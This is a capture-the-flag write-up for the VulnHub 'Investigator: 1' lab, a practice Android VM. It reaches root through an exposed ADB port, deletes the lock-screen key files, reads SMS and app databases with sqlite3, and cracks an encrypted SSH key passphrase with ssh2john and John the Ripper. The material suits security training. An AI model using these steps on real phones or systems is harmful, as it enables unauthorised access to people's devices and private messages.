
VulnHub Investigator: 1 Writeup — ADB Root, SQLite SMS and Cracking the SSH Key

Challenge Info
- Platform: VulnHub
- Name: Investigator: 1
- Author: Sivanesh Kumar
- Difficulty: Its for only beginners (the author's own words)
- Download: VulnHub Link
- Goal: Investigate the disappearance of Agent S and find the final flag
- Note: this writeup tries out a lot of approaches, and not every step is necessarily tied to the final flag or the objective. I'd suggest reading it alongside the lessons-learned section at the very bottom for a clearer picture.
Walkthrough
Step 1: Network Scan and Service Discovery
First, scan the subnet to locate the target:
nmap -sn 192.168.56.0/24
Target IP: 192.168.56.123
Detailed port scan:
nmap -sV -A 192.168.56.123

PORT      STATE SERVICE VERSION
5555/tcp  open  adb     Android Debug Bridge device (name: android_x86; model: VirtualBox; device: x86)
8080/tcp  open  http    PHP cli server 5.5 or later
22000/tcp open  ssh     Dropbear sshd 2014.66 (protocol 2.0)
Key findings:
- Port 5555: ADB (Android Debug Bridge) - Android debugging interface
- Port 8080: PHP web server
- Port 22000: SSH (Dropbear - a lightweight SSH service)
Step 2: Web Recon
Visit http://192.168.56.123:8080:
Agent 's' have been investigate the case but he fail to completed it !!
We Don't Know what happens to Agent "S"
Sector need your help to investigate this case
Last information from Agent "S" is only 6666666666 no other information,find and solver it
Clue: 6666666666 - remember this number!
Step 3: Exploring Android Debug Bridge (ADB)
What is ADB?
ADB is Android's debugging tool, which lets you communicate with an Android device.
Install ADB:
# Kali/Ubuntu
sudo apt update
sudo apt install adb -y

# Verify installation
adb version
Connect to the Android device:
adb connect 192.168.56.123:5555
# Output: connected to 192.168.56.123:5555

# Confirm the connection
adb devices
# List of devices attached
# 192.168.56.123:5555    device
Step 4: Getting a Shell and Privilege Escalation
Drop into the Android shell:
adb shell
# uid=2000(shell) gid=2000(shell)...@x86:/ $
Surprising discovery - we can escalate straight to root!
su
# uid=0(root) gid=0(root)@x86:/ #
⚠️ Security note: a normal Android device would never let you su to root this easily.
Step 5: First Flag and a New Clue
cd /data/root
cat flag.txt

# Output:
# Great Move !!!
# Itz a easy one right ???
# lets make this one lil hard
# You flag is not here !!!
# Agent "S"   Your Secret Key ---------------->259148637
New clue: Secret Key 259148637
Step 5.5: Removing the Android Lock Screen
Now that we have root, we can bypass the Android lock screen directly.
Check the lock screen files:
ls -la /data/system/*.key

# Output:
-rw------- system   system         20 2020-07-02 18:44 gesture.key
-rw------- system   system         72 2020-07-02 18:44 password.key
About the Android lock screen files:
gesture.key: the SHA-1 hash of the pattern lock (20 bytes)password.key: a SHA-1 + MD5 combination of the password (72 bytes)
Remove the lock screen (the easiest way):
# Back up the original files (good habit)
mv /data/system/password.key /data/system/password.key.bak
mv /data/system/gesture.key /data/system/gesture.key.bak

# Or just delete them
rm /data/system/gesture.key
rm /data/system/password.key
After a reboot the device will have no lock screen protection.
Step 6: Exploring the Android File System
List the contents of the SD card:
ls -la /sdcard/Download/

# Found:
-rw-rw---- root sdcard_r     7171 2020-07-02 18:04 qr.png
# Plus several APK files
Pull and decode the QR code:
# On Kali
adb pull /sdcard/Download/qr.png ./
zbarimg qr.png

# Output:
# QR-Code:Have you scanned !!!
# Good !!! Try hard to get the flag
Step 7: Hunting for the "6666666666" Clue
grep -r "6666666666" / 2>/dev/null

# Key finding:
# Binary file /sdcard/Android/data/com.esminis.server.php/cache/database.sqlite matches
Step 8: SQLite Database Analysis
# Pull the database
adb pull /sdcard/Android/data/com.esminis.server.php/cache/database.sqlite ./

# Analyze
sqlite3 database.sqlite
.tables
# __log__           android_metadata

SELECT * FROM __log__;
# Found record: ::ffff:192.168.56.1:6672 [200]: /6666666666
This means someone successfully accessed the /6666666666 path!
Step 9: Finding the SSH Key
Explore the PHP website directory:
ls -la /sdcard/www/public/
# Found a secret22000 directory (matching SSH port 22000!)

ls -la /sdcard/www/public/secret22000/
# Found touhid.key
Step 10: Cracking the SSH Key Passphrase
Pull and inspect the SSH key:
adb pull /sdcard/www/public/secret22000/touhid.key ./

cat touhid.key
# -----BEGIN RSA PRIVATE KEY-----
# Proc-Type: 4,ENCRYPTED
# DEK-Info: AES-128-CBC...
The key is encrypted! Use John the Ripper to crack it:
# Download ssh2john
wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/ssh2john.py

# Extract the hash
python ssh2john.py touhid.key > touhid.hash

# Crack it
john --wordlist=/usr/share/wordlists/rockyou.txt touhid.hash
# Passphrase: qwerty
Step 11: The Final Flag

After getting root over SSH the second time around, I finally found the flag in the SMS messages — tying back to that 6666666666 clue from the very beginning.
# In the adb shell (as root)
sqlite3 /data/data/com.android.providers.telephony/databases/mmssms.db

SELECT * FROM sms;

The final flag is in a text message from (666) 666-6666:
- Telegram group: https://t.me/joinchat/MnPu-hwn_MMS5sX0jngsoQ
- Twitter: @sivanes90967948
Technical Takeaways
- ADB: Android Debug Bridge
adb connect: connect to a deviceadb shell: get a shelladb pull: transfer files
- SQLite: querying Android databases
- SMS live in
/data/data/com.android.providers.telephony/databases/
- SMS live in
- John the Ripper: password cracking
ssh2john: extract the SSH key hash- Use a dictionary attack to crack weak passwords
Lessons Learned
There are actually two ways to get root on this box. One is through ADB's own misconfiguration, where you can su straight to root. The other is to crack the SSH passphrase, connect over SSH, then su to become root.
Shortest path to root and the final flag (5 minutes):
ADB connect -> su to root -> query the SMS database -> get the flag

The path we took:
ADB connect -> su to root -> explore the file system -> find the QR code ->
analyze SQLite -> discover the SSH key -> crack the passphrase -> query SMS -> get the flag
On Step 6:

Since we already removed the lock screen, you can also operate directly on the phone (in VirtualBox) and browse around using X-plore on the home screen.
On Step 9:

By the same token, you can spot this touchid file, which serves as the key file for logging into SSH.
On Step 11:
That very first 6666666666 hint was the phone's number all along.
On Step 5: (a final realization, discovered after finishing the writeup)

It turns out that number, 259148637, was the lock screen password for the phone's Messaging app.
And we're done!
Member discussion